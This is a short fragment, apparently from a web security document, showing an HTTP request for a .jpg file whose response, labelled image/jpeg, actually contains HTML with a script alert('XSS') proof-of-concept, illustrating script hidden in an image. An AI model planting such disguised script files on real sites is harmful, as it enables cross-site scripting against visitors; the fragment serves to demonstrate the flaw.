 GET request to http://www.gnucitizen.org/test.jpg
request response
HTTP/1.1 200 OK
Date: Thu, 05 Apr 2007 20:25:56 GMT
Server:
Last-Modified: Thu, 05 Apr 2007 20:21:40 GMT
Accept-Ranges: bytes
Content-Length: 65
Connection: close
Content-Type: image/jpeg
<html>
<body>
<script>alert('XSS');</script>
</body>
</html>
< > 0 matches